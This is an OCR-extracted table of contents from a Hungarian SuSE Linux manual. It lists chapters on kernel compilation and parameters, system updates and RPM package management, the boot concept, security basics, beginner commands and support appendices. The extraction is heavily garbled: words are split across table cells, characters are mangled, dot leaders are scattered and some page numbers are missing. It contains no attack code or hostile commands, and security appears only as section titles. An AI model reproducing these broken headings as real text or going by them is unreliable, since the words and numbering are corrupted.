| 13.5                  | A kerne                                                                                                    | el fordítása                                                                                                    |                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 379                                                                                                    |
| 13.6                  | A rends                                                                                                    | szermag tele                                                                                                    | epítése                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 380                                                                                                    |
| 13.7                  | Bootler                                                                                                    | nez készítés                                                                                                    | se .                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 381                                                                                                    |
| 13.8                  | A mere                                                                                                    | vlemez kita                                                                                                    | karítása f                                                                                                    | ordítá                               | is utá                                                                                      | n      | •        | •                                                                                           | •                     | 381                                                                                                    |
| 14 Ker                | nelparaı                                                                                                    | néterek                                                                                                    |                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 383                                                                                                    |
| 14.1                  | Eszköz                                                                                                    | meghajtók a                                                                                                    | a kernelbe                                                                                                    | en                                   |                                                                                             |        |          |                                                                                             |                       | 383                                                                                                    |
| 14.2                  | Néhány                                                                                                    | / tipp                                                                                                    |                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 384                                                                                                    |
| 14.3                  | A para                                                                                                    | néterek                                                                                                    |                                                                                                    |                                      |                                                                                             |        |          |                                                                                             |                       | 384                                                                                                    |
|                       | 14.3.1                                                                                                    | Magyaráza                                                                                                    | ıt és értelı                                                                                                    | mezés                                |                                                                                             |        |          |                                                                                             |                       | 384                                                                                                    |
|                       | 14.3.2                                                                                                    | Kernelpara                                                                                                    | méterek a                                                                                                    | a boot                               | pror                                                                                        | nptná  | 1        |                                                                                             |                       | 385                                                                                                    |
|                       | 14.3.3                                                                                                    | CD-ROM                                                                                                    | meghajtó                                                                                                    | k sajá                               | t vez                                                                                       | érlőve | el       |                                                                                             |                       | 396                                                                                                    |
|                       | 14.3.4                                                                                                    | modprob                                                                                                    | e paramé                                                                                                    | terek                                |                                                                                             |        | •        |                                                                                             |                       | 398                                                                                                    |
| VII                   | SuSF I                                                                                                    |                                                                                                    | ssítés és                                                                                                    |                                      |                                                                                             |        | _        |                                                                                             |                       |                                                                                                    |
|                       |                                                                                                    | anux: iri                                                                                                    |                                                                                                    | spe                                  | ciali                                                                                       | táso   | k        |                                                                                             |                       | 417                                                                                                    |
| 15 Ren                | dszerfri                                                                                                    | ssítés és cso                                                                                                    | magkeze                                                                                                    | elés                                 | ciali                                                                                       | táso   | k        |                                                                                             |                       | 417<br>419                                                                                                    |
| <b>15 Ren</b> 15.1    | dszerfris<br>A SuSH                                                                                                    | ssítés és cso<br>Linux fris                                                                                                    | omagkeze                                                                                                    | elés                                 |                                                                                             | táso   | <b>k</b> |                                                                                             |                       | <b>417</b><br><b>419</b><br>419                                                                                                    |
| <b>15 Ren</b><br>15.1 | dszerfris<br>A SuSH<br>15.1.1                                                                                                    | ssítés és cso<br>E Linux fris<br>Előkészüle                                                                                                    | magkeze<br>sítése<br>tek                                                                                                    | elés                                 |                                                                                             | táso   | <b>k</b> | •                                                                                           |                       | <b>417</b><br><b>419</b><br>419<br>419                                                                                                    |
| <b>15 Ren</b><br>15.1 | dszerfri<br>A SuSI<br>15.1.1<br>15.1.2                                                                                                    | ssítés és cso<br>E Linux frisa<br>Előkészüle<br>Frissítés a                                                                                                    | omagkeze<br>sítése<br>otek .<br>YaST2-ve                                                                                                    | elés<br>el                           |                                                                                             | taso   | <b>k</b> | •                                                                                           | •                     | <b>417</b><br><b>419</b><br>419<br>419<br>420                                                                                                   |
| <b>15 Ren</b><br>15.1 | dszerfris<br>A SuSH<br>15.1.1<br>15.1.2<br>15.1.3                                                                                                    | ssítés és cso<br>E Linux fris<br>Előkészüle<br>Frissítés a<br>Frissítés a                                                                                                    | omagkeze<br>sítése<br>tek .<br>YaST2-ve<br>YaST1-g                                                                                                    | elés<br>el<br>yel                    |                                                                                             | táso   | <b>k</b> |                                                                                             |                       | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420                                                                                            |
| <b>15 Ren</b><br>15.1 | dszerfris<br>A SuSH<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4                                                                                                    | ssítés és cso<br>E Linux fris:<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso                                                                                                    | omagkeze<br>sítése<br>tek<br>YaST2-ve<br>YaST1-g<br>omag friss                                                                                                    | elés<br>el<br>yel                    |                                                                                             | táso   | k        |                                                                                             |                       | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422                                                                                     |
| <b>15 Ren</b><br>15.1 | dszerfris<br>A SuSI<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór                                                                                          | ssítés és cso<br>E Linux fris<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso<br>ól verzióra                                                                                                    | omagkeze<br>sítése<br>stek<br>YaST2-ve<br>YaST1-g<br>omag friss                                                                                                    | el<br>és<br>el<br>yel<br>ítés        |                                                                                             | táso   | k        |                                                                                             | ·<br>·<br>·           | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422                                                                              |
| <b>15 Ren</b><br>15.1 | dszerfris<br>A SuSH<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1                                                                                | ssítés és cso<br>E Linux fris:<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso<br>fol verzióra<br>5.0-ról 5.1-                                                                                                    | omagkeze<br>sítése<br>ttek<br>YaST2-ve<br>YaST1-g<br>omag friss                                                                                                    | elés<br>el<br>yel<br>sítés           |                                                                                             | táso   | <b>k</b> |                                                                                             | ·<br>·<br>·<br>·      | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422                                                                |
| <b>15 Ren</b><br>15.1 | dszerfri<br>A SuSI<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2                                                                       | ssítés és cso<br>E Linux fris<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso<br>ól verzióra<br>5.0-ról 5.1-<br>5.1-ről 5.2-                                                                                                    | omagkeze<br>sítése<br>tek<br>YaST2-ve<br>YaST1-g<br>omag friss<br>-re<br>-re                                                                                        | elés<br>el<br>yel<br>sítés           |                                                                                             | táso   | <b>k</b> |                                                                                             | ·<br>·<br>·<br>·      | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>422<br>423                                                  |
| <b>15 Ren</b><br>15.1 | dszerfris<br>A SuSH<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2<br>15.2.3                                                            | ssítés és cso<br>E Linux fris:<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso<br>fol verzióra<br>5.0-ról 5.1-<br>5.1-ről 5.2-<br>5.2-ről 5.3-                                                                                                    | omagkeze<br>sítése<br>ttek<br>YaST2-ve<br>YaST1-g<br>omag friss<br>-re<br>-re<br>-re                                                                                | s spec                               |                                                                                             | táso   | <b>k</b> |                                                                                             |                       | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>423<br>423                                                  |
| <b>15 Ren</b><br>15.1 | dszerfri<br>A SuSI<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2<br>15.2.3<br>15.2.4                                                   | ssítés és cso<br>E Linux fris:<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso<br>ól verzióra<br>5.0-ról 5.1-<br>5.1-ről 5.2-<br>5.2-ről 5.3-<br>5.3-ról 6.0-                                                                                                    | magkeze<br>sítése<br>tek<br>YaST2-ve<br>YaST1-g<br>mag friss<br>-re<br>-re<br>-re<br>-ra                                                                            | el<br>el<br>yel<br>sítés             |                                                                                             | táso   | k        |                                                                                             | ·<br>·<br>·<br>·      | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>422<br>423<br>423<br>423<br>424                             |
| <b>15 Ren</b><br>15.1 | dszerfris<br>A SuSH<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2<br>15.2.3<br>15.2.4<br>15.2.5                                        | ssítés és cso<br>E Linux fris:<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso<br>fol verzióra<br>5.0-ról 5.1-<br>5.1-ről 5.2-<br>5.2-ről 5.3-<br>5.3-ról 6.0-<br>6.0-ról 6.1-                                                                                                    | omagkeze<br>sítése<br>ttek .<br>YaST2-ve<br>YaST1-g<br>omag friss<br>-re .<br>-re .<br>-ra .<br>-ra .<br>-re .                                                      | elés<br>el<br>yel<br>sítés           | · · · · · · · · · · · · · · · · · · ·                                                       | táso   | k        |                                                                                             | ·<br>·<br>·<br>·      | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>422<br>423<br>423<br>424<br>424                             |
| <b>15 Ren</b><br>15.1 | dszerfri<br>A SuSI<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2<br>15.2.3<br>15.2.4<br>15.2.5<br>15.2.6                               | ssítés és cso<br>E Linux fris:<br>Előkészüle<br>Frissítés a<br>Frissítés a<br>Egyedi cso<br>ól verzióra<br>5.0-ról 5.1-<br>5.2-ről 5.2-<br>5.2-ről 5.3-<br>6.0-ról 6.1-<br>6.1-ről 6.2-                                                                                                    | magkeze<br>sítése<br>tek<br>YaST2-ve<br>YaST1-g<br>omag friss<br>-re<br>-re<br>-ra<br>-ra<br>-re<br>-re                                                             | s spec<br>el<br>el<br>yel<br>sítés   | ·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>· | táso   | k        | ·<br>·<br>·<br>·<br>·                                                                       | ·<br>·<br>·<br>·      | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>423<br>423<br>423<br>424<br>424<br>424                      |
| <b>15 Ren</b><br>15.1 | dszerfri<br>A SuSH<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2<br>15.2.3<br>15.2.4<br>15.2.5<br>15.2.6<br>15.2.7                     | <b>Solution</b><br>Solution Content of the second state of the second state of the second stat | magkeze<br>sítése<br>tek<br>YaST2-ve<br>YaST1-g<br>omag friss<br>-re<br>-re<br>-ra<br>-ra<br>-re<br>-ra<br>-re<br>-re                                               | elés<br>el<br>yel<br>sítés           | · · · · · · · · · · · · · · · · · · ·                                                       | táso   | k        |                                                                                             | ·<br>·<br>·<br>·      | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>423<br>423<br>423<br>424<br>424<br>425<br>426               |
| <b>15 Ren</b><br>15.1 | dszerfri<br>A SuSI<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2<br>15.2.3<br>15.2.4<br>15.2.5<br>15.2.6<br>15.2.7<br>15.2.8           | <b>Solution</b><br>Solution Content of the second second se | magkeze<br>sítése<br>tek<br>YaST2-ve<br>YaST1-g<br>mag friss<br>-re<br>-re<br>-ra<br>-re<br>-ra<br>-re<br>-ra<br>-re<br>-ra<br>-re<br>-re<br>-ra<br>-re             | s spec<br>elés<br>el<br>yel<br>sítés | · · · · · · · · · · · · · · · · · · ·                                                       | táso   |          | ·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·                                                   | ·<br>·<br>·<br>·<br>· | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>423<br>423<br>423<br>424<br>424<br>424                      |
| <b>15 Ren</b><br>15.1 | dszerfri<br>A SuSH<br>15.1.1<br>15.1.2<br>15.1.3<br>15.1.4<br>Verziór<br>15.2.1<br>15.2.2<br>15.2.3<br>15.2.4<br>15.2.5<br>15.2.6<br>15.2.7<br>15.2.8<br>15.2.9 | <b>Solution</b><br>Solution of the second state of the second state of the | magkeze<br>sítése<br>ttek .<br>YaST2-vi<br>YaST1-g<br>omag friss<br>-re .<br>-re .<br>-ra .<br>-re .<br>-ra .<br>-re .<br>-ra .<br>-re .<br>-ra .<br>-re .<br>-ra . | s spec<br>elés<br>el<br>yel<br>sítés |                                                                                             | táso   | k        | ·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>· | ·<br>·<br>·<br>·<br>· | <b>417</b><br><b>419</b><br>419<br>419<br>420<br>420<br>422<br>422<br>422<br>422<br>423<br>423<br>423<br>424<br>424<br>425<br>426<br>427<br>429 |

| 15.3 RPM-     | -a csomagkezelő       |              |          |             |         |        |
|---------------|-----------------------|--------------|----------|-------------|---------|--------|
| 15.3.1        | Csomagok kezelése     | e: telepítés | , frissí | tés és      | eltáv   | olítás |
| 15.3.2        | RPM lekérdezések      |              |          |             |         |        |
| 15.3.3        | Forráscsomagok tel    | epítése és   | fordítá  | isa         |         |        |
| 15.3.4        | Egyéb eszközök az     | RPM arcl     | hívumo   | okkal       | való    | mun-   |
|               | kához                 |              | •        | •           | •       | •      |
| A SuSE Lin    | ux speciális jellemz  | ői           |          |             |         |        |
| 16.1 A Files  | ystem Hierarchy Sta   | ndard (FH    | S) és a  | Linu        | x Sta   | ndard  |
| Base (I       | LSB)                  |              | •        | •           | •       | •      |
| 16.1.1        | Példakörnyezetek F    | TP-re és H   | HTTP-    | re          |         |        |
| 16.1.2        | $teTeX - T_EX$ a SuS  | E Linux-b    | an       | •           |         |        |
| 16.2 Ötletek  | speciális szoftvercs  | omagokho     | Z        | •           |         |        |
| 16.2.1        | Az xdevel és az z     | kdevel3      | 3 csc    | mag         | ok      |        |
| 16.2.2        | A cron csomag         |              | •        | •           |         |        |
| 16.2.3        | A curses csomag       | ;            | •        | •           |         | •      |
| 16.2.4        | Kézikönyvlapok        |              |          | •           |         |        |
| 16.3 Indítás  | az "initial ramdisk"- | kel .        |          | •           |         |        |
| 16.3.1        | Az Initial Ramdisk    | fogalma      |          |             |         |        |
| 16.3.2        | Az indítási eljárás r | endje az ii  | nitrd-v  | el          |         |        |
| 16.3.3        | Az indítóbetöltők (   | Boot loade   | ers)     |             |         |        |
| 16.3.4        | Az initrd haszná      | álata a SuS  | E Linu   | ıx-ba       | n       |        |
| 16.3.5        | Előforduló nehézsé    | gek – az á   | ltalunk  | ford        | ított k | ærne-  |
|               | lek                   |              | •        | •           | •       | •      |
| 16.3.6        | Kilátások .           |              | •        | •           | •       | •      |
| 16.4 Alin     | uxrc                  |              | •        | •           | •       | •      |
| 16.5 A SuSI   | E Linux Help rendsz   | ere .        | •        | •           | •       | •      |
| 16.5.1        | Önálló gép és kiszo   | lgáló beál   | lítása   | •           |         | •      |
| 16.5.2        | Kliens beállítás      | • •          | •        | •           | •       |        |
| 16.5.3        | A Help rendszer ha    | sználata     | •        | •           | •       | •      |
| 16.6 A SuSI   | E Rescue rendszer     |              | •        | •           | •       |        |
| 16.7 Billent  | yűzet kiosztás .      |              |          | •           |         |        |
| A SuSE Lin    | ux boot koncepciója   | a            |          |             |         |        |
| 17.1 Az init  | program               |              |          |             |         |        |
| 17.2 Futási   | szintek               |              |          |             |         |        |
| 17.3 A futás  | si szintek megváltozt | atása .      |          |             |         |        |
| 17.4 Iniciali | záló szkriptek .      |              |          |             |         |        |
| 17.5 A/et     | c/rc.configésa        | a /sbin/SuS  | SEconf   | ig          |         |        |
| 17.6 A /et    | c/rc.config vál       | tozói – Re   | ndszer   | –<br>beállí | tás     |        |

| V  | Π     | Bizton              | ság és kezdji                       | ink ł       | oele   |        |         |     |   |   | 475 |
|----|-------|---------------------|-------------------------------------|-------------|--------|--------|---------|-----|---|---|-----|
| 18 | A biz | ztonság             | bizalom kérdés                      | e           |        |        |         |     |   |   | 477 |
|    | 18.1  | Alapok              |                                     |             |        |        |         |     |   |   | 477 |
|    |       | 18.1.1              | Helyi biztonság                     | ç           |        | •      | •       |     |   |   | 478 |
|    |       | 18.1.2              | Hálózati bizton                     | ság         |        | •      | •       |     |   |   | 481 |
|    | 18.2  | Eszköz              | ök                                  |             |        |        |         |     |   |   | 483 |
|    |       | 18.2.1              | Helyi eszközök                      |             |        |        |         |     |   |   | 483 |
|    |       | 18.2.2              | Hálózati eszköz                     | zök         |        |        |         |     |   |   | 486 |
|    | 18.3  | Biztons             | ág a SuSE Linu                      | x-ban       |        |        |         |     |   |   | 490 |
|    | 18.4  | Általán             | os szabályok                        | •           | •      |        | •       | •   | • | • | 491 |
| 19 | Első  | lépések             | a Linux-ban                         |             |        |        |         |     |   |   | 493 |
|    | 19.1  | Bejelen<br>felhaszt | tkezés, a "root"<br>nálók hozzáadás | felhas<br>a | ználo  | ó,     |         |     |   |   | 493 |
|    | 19.2  | A rends             | szer leállítása és                  | elindí      | ítása  |        |         | •   | • |   | 494 |
|    | 19.3  | Parance             | sorban megadha                      | ató uta     | sítás  | ok     |         |     |   |   | 495 |
|    | 19.4  | Virtuáli            | s konzolok                          |             |        |        |         |     |   |   | 497 |
|    | 19.5  | Könyvt              | árak és fájlnevel                   | k           |        |        |         |     |   |   | 497 |
|    | 19.6  | Munka               | a könyvtárakkal                     | l           |        |        |         |     |   |   | 497 |
|    | 19.7  | Munka               | a fájlokkal                         |             |        |        |         |     |   |   | 498 |
|    |       | 19.7.1              | Fájlinformációl                     | c           |        |        |         | •   | • |   | 498 |
|    |       | 19.7.2              | Dzsókerek azaz                      | helye       | ettesí | tő ka  | arakte  | rek |   |   | 500 |
|    |       | 19.7.3              | Fájltartalom                        |             |        | •      | •       |     |   |   | 500 |
|    |       | 19.7.4              | Rejtett fájlok                      |             |        | •      | •       |     |   |   | 501 |
|    |       | 19.7.5              | Fájlok másolása                     | a, átne     | evezé  | se és  | s törlé | se  | • |   | 501 |
|    |       | 19.7.6              | Fájlok keresése                     | ,<br>Siloki | han    |        |         |     |   |   | 502 |
|    |       | 1077                | Szimbólikus lir                     | ajioni      | Jan    | •      | •       | •   | • | • | 502 |
|    |       | 10.7.8              | Archiválás ás a                     | datok       | mont   | •<br>• | •       | ·   | · | • | 502 |
|    | 10.8  | Fngedé              | Netrona and the second              | uator       | mem    | .csc   | •       | •   | • | • | 503 |
|    | 19.0  | Kázikö              | nyvlapok                            | •           | •      | •      | •       | •   | • | • | 505 |
|    | 19.9  | Rendez              | erinformációk                       | •           | •      | •      | •       | •   | • | • | 505 |
|    | 17.10 | 19 10 1             | A <b>df</b> parance                 | •           | •      | •      | •       | ·   | · | • | 506 |
|    |       | 19.10.1             | A free parance                      | •           | •      | •      | •       | ·   | • | • | 506 |
|    |       | 19.10.2             | Az ulimit pa                        | rancs       | •      | ·      | ·       | ·   | · | · | 507 |
|    |       | 19 10 4             | A w narance                         | iunes       |        | •      | •       | •   | · | • | 508 |
|    |       | 19.10.5             | A du paranes                        | •           | •      | •      | •       | •   | · | • | 508 |
|    |       | 19,10.6             | A kill parance                      | s           | •      | •      | •       | •   | • | • | 508 |
|    |       | 19.10.7             | A <b>ps</b> parancs                 |             |        |        |         |     |   | • | 508 |

|             | 19.10.8                                                                                                    | A pstre                                                                                                    | e par                                                                                                    | ancs                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 509                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|             | 19.10.9                                                                                                    | A top p                                                                                                    | arancs                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 509                                                                                                    |
| 19.1        | 1 Fájlren                                                                                                    | dszer típu                                                                                                    | sok Li                                                                                                    | nux a                                                                                                    | latt,                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    |                                                                                                    |
|             | a <b>mou</b> r                                                                                                    | nt és az u                                                                                                    | moun                                                                                                    | t                                                                                                    |                                                                                                    | •                                                                                                    |                                                                                                    |                                             |                                             | •                                                                                                    | 510                                                                                                    |
|             | 19.11.1                                                                                                    | l Áttekinté                                                                                                    | S                                                                                                    |                                                                                                    |                                                                                                    | •                                                                                                    | •                                                                                                    | •                                           |                                             |                                                                                                    | 510                                                                                                    |
|             | 19.11.2                                                                                                    | 2 Fájlrends                                                                                                    | zerek                                                                                                    | fel és                                                                                                    | lecsa                                                                                                    | tolása                                                                                                    | ı                                                                                                    | •                                           |                                             |                                                                                                    | 511                                                                                                    |
| 19.1        | 2DOS p                                                                                                    | arancsok U                                                                                                    | J <mark>nix</mark> a                                                                                                    | latt                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    |                                                                                                    |
|             | az mto                                                                                                    | ols csomag                                                                                                    | g segít                                                                                                    | ségév                                                                                                    | vel                                                                                                    | •                                                                                                    | •                                                                                                    | •                                           | •                                           | •                                                                                                    | 512                                                                                                    |
| 19.1        | 3Unix p                                                                                                    | arancsok ö                                                                                                    | összefe                                                                                                    | oglalá                                                                                                    | sa                                                                                                    | •                                                                                                    | •                                                                                                    | •                                           | •                                           | •                                                                                                    | 513                                                                                                    |
| 19.1        | 4Mi a ko                                                                                                    | övetkező?                                                                                                    | •                                                                                                    | •                                                                                                    | •                                                                                                    | •                                                                                                    | •                                                                                                    | •                                           | •                                           | •                                                                                                    | 515                                                                                                    |
| 19.1        | 5A vi sz                                                                                                    | erkesztő (                                                                                                    | editor)                                                                                                    | )                                                                                                    | •                                                                                                    | •                                                                                                    | •                                                                                                    | •                                           | •                                           | •                                                                                                    | 516                                                                                                    |
| A Sı        | ıSE Gm                                                                                                    | bH Támo                                                                                                    | gatás                                                                                                    | a és S                                                                                                    | zolgá                                                                                                    | ltatás                                                                                                    | sai                                                                                                    |                                             |                                             |                                                                                                    | 519                                                                                                    |
| A.1         | A 60 n                                                                                                    | apos telep                                                                                                    | ítési tá                                                                                                    | imoga                                                                                                    | itás                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 519                                                                                                    |
|             | A.1.1                                                                                                    | Regisztrá                                                                                                    | ició né                                                                                                    | lkül r                                                                                                    | nem já                                                                                                    | ir tele                                                                                                    | pítés                                                                                                    | i tám                                       | ogatá                                       | s!                                                                                                    | 519                                                                                                    |
|             | A.1.2                                                                                                    | A telepíte                                                                                                    | ési tán                                                                                                    | iogatá                                                                                                    | ás kite                                                                                                    | rjeszt                                                                                                    | tése                                                                                                    |                                             |                                             |                                                                                                    | 520                                                                                                    |
| A.2         | A legg                                                                                                    | yorsabb út                                                                                                    | a segi                                                                                                    | ítségh                                                                                                    | ez!                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 520                                                                                                    |
|             | A.2.1                                                                                                    | Hogyan t                                                                                                    | udom                                                                                                    | elérn                                                                                                    | i a Su                                                                                                    | SE se                                                                                                    | gítsé                                                                                                    | gét?                                        |                                             |                                                                                                    | 521                                                                                                    |
| A.3         | A SuSI                                                                                                    | E Profi szo                                                                                                    | lgálta                                                                                                    | tásai                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 524                                                                                                    |
|             | A.3.1                                                                                                    | Egyedi p                                                                                                    | rojekte                                                                                                    | ek és                                                                                                    | tanács                                                                                                    | adás                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 524                                                                                                    |
| A.4         | Oktatá                                                                                                    | s.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 525                                                                                                    |
| A.5         | Visszaj                                                                                                    | jelzések                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 525                                                                                                    |
| A.6         | Tovább                                                                                                    | oi szolgálta                                                                                                    | atások                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 526                                                                                                    |
| Font        | tosabb t                                                                                                    | oillentyűk                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 527                                                                                                    |
| A kč        | inyvtárs                                                                                                    | szerkezet                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 529                                                                                                    |
| <b>C</b> .1 | Áttekir                                                                                                    | ntés .                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 529                                                                                                    |
| C.2         | Fontos                                                                                                    | abb könyv                                                                                                    | tárak                                                                                                    | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 530                                                                                                    |
| Font        | tosabb f                                                                                                    | áilok                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 531                                                                                                    |
| D.1         | Speciá                                                                                                    | lis eszközf                                                                                                    | áilok                                                                                                    | a /dev                                                                                                    | , könv                                                                                                    | vtárb                                                                                                    | an                                                                                                    |                                             |                                             |                                                                                                    | 531                                                                                                    |
|             | D.1.1                                                                                                    | CD-ROM                                                                                                    | y<br>I megl                                                                                                    | hajtók                                                                                                    | 5                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 531                                                                                                    |
|             | D.1.2                                                                                                    | Szalagos                                                                                                    | megh                                                                                                    | aitók                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 532                                                                                                    |
|             | D.1.3                                                                                                    | Egerek (l                                                                                                    | ousz és                                                                                                    | s PS/2                                                                                                    | 2)                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 532                                                                                                    |
|             | D.1.4                                                                                                    | Modeme                                                                                                    | k                                                                                                    |                                                                                                    | · .                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 533                                                                                                    |
|             | D.1.5                                                                                                    | Soros int                                                                                                    | erfész                                                                                                    | ek                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 533                                                                                                    |
|             | D.1.6                                                                                                    | Párhuzan                                                                                                    | nos ka                                                                                                    | puk (1                                                                                                    | portok                                                                                                    | c)                                                                                                    |                                                                                                    |                                             |                                             |                                                                                                    | 533                                                                                                    |
|             | D17                                                                                                    | C                                                                                                    |                                                                                                    | _ 111-<br>_ 111-                                                                                                    |                                                                                                    | 1                                                                                                    | -                                                                                                    |                                             | -                                           |                                                                                                    | 534                                                                                                    |
|             | D.1.7                                                                                                    | Specialis                                                                                                    | eszko                                                                                                    | ZOK                                                                                                    | •                                                                                                    | •                                                                                                    | •                                                                                                    | •                                           | •                                           | •                                                                                                    |                                                                                                    |
| D.2         | D.1.7<br>Beállít                                                                                                    | ó fájlok a                                                                                                    | /etc                                                                                                    | zok<br>köny                                                                                                    | vtárba                                                                                                    | n                                                                                                    | •                                                                                                    |                                             | •                                           | •                                                                                                    | 535                                                                                                    |
